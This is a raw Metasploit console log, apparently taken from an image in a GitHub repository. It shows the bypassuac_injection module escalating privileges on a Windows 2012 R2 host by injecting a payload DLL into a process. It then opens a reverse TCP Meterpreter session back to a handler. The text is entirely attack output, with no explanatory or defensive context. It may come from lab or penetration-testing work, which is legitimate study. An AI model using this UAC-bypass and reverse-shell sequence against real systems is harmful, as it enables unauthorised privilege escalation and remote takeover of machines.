 msf6 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 10.10.21.5:4433
[+] Windows 2012 R2 (6.3 Build 9600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 1912
[*] Sending stage (200262 bytes) to 10.0.22.148
[*] Meterpreter session 2 opened (10.10.21.5:4433 -> 10.0.22.148:49288) at 2024-07-31 11:34:44 +0530
meterpreter >